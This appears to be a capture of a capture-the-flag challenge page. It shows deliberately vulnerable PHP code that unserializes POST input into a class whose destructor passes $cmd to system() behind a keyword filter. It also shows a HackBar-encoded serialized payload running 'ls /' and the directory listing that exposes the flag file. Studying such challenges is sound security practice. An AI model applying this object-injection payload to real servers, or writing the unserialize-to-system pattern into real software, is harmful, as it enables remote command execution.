 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys th1s_1s_fffflllll4444aaaggggg tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6bd45d79-818b-4896-81f5-401ac7fc39e1.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A4%3A%22ls%20%2F%22%3B%7D